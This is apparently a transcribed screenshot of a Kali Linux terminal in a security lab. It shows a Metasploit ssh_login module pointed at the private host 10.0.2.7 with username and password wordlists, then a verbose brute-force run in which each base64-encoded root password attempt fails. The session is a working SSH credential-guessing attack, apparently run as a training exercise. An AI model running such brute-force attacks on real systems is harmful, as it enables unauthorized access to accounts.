 1 2 3 4 2 9:11
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.7
rhosts => 10.0.2.7
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/seginf_1952/Documentos/usuarios.txt
user_file => /home/seginf_1952/Documentos/usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/seginf_1952/Documentos/passwords.txt
pass_file => /home/seginf_1952/Documentos/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.7:22 - Starting bruteforce
[-] 10.0.2.7:22 - Failed: 'root:cm9vdA=='
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.7:22 - Failed: 'root:Um9vdA=='
[-] 10.0.2.7:22 - Failed: 'root:YWRtaW5pc3RyYXRvcg=='
[-] 10.0.2.7:22 - Failed: 'root:QWRtaW5pc3RyYXRvcg=='
[-] 10.0.2.7:22 - Failed: 'root:cHJpdmlsZWdlZA=='
[-] 10.0.2.7:22 - Failed: 'root:UHJpdmlsZWdlZA=='
[-] 10.0.2.7:22 - Failed: 'root:c3VwZXJ1c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:U3VwZXJ1c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:U3VwZXJVc2Vy'
[-] 10.0.2.7:22 - Failed: 'root:bWVnYXVzZXI='
[-] 10.0.2.7:22 - Failed: 'root:TWVnYXVzZXI='
[-] 10.0.2.7:22 - Failed: 'root:TWVnYXNlcg=='
[-] 10.0.2.7:22 - Failed: 'root:aHlwZXJ1c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:SHlwZXJ1c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:SHlwZXJVc2Vy'
[-] 10.0.2.7:22 - Failed: 'root:bWFuYWdlcg=='
[-] 10.0.2.7:22 - Failed: 'root:TWFuYWdlcg=='
[-] 10.0.2.7:22 - Failed: 'root:Z3Vlc3Q='
[-] 10.0.2.7:22 - Failed: 'root:dWVzdA=='
[-] 10.0.2.7:22 - Failed: 'root:cm9vdHVzZXI='
[-] 10.0.2.7:22 - Failed: 'root:Um9vdHVzZXI='
[-] 10.0.2.7:22 - Failed: 'root:Um9vdFVzZXI='
[-] 10.0.2.7:22 - Failed: 'root:YWRtaW51c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:QWRtaW51c2Vy'
[-] 10.0.2.7:22 - Failed: 'root:QWRtaW5Vc2Vy'
[-] 10.0.2.7:22 - Failed: 'root:YWRtCg=='
[-] 10.0.2.7:22 - Failed: 'root:QWRt'
[-] 10.0.2.7:22 - Failed: 'root:dXNlcg=='
[-] 10.0.2.7:22 - Failed: 'root:VXNlcg=='
[-] 10.0.2.7:22 - Failed: 'root:aW5mbw=='
[-] 10.0.2.7:22 - Failed: 'root:SVVuZm8='
[-] 10.0.2.7:22 - Failed: 'root:dGVzdA=='
[-] 10.0.2.7:22 - Failed: 'root:VGVzdA=='
[-] 10.0.2.7:22 - Failed: 'root:bXlzcWw='
[-] 10.0.2.7:22 - Failed: 'root:TXlzcWw='
[-] 10.0.2.7:22 - Failed: 'root:TXlTUUw='
[-] 10.0.2.7:22 - Failed: 'root:b3JhY2xl'
[-] 10.0.2.7:22 - Failed: 'root:T3JhY2xl'
[-] 10.0.2.7:22 - Failed: 'root:ZnRw'
[-] 10.0.2.7:22 - Failed: 'root:RnRw'
[-] 10.0.2.7:22 - Failed: 'root:RlRQ'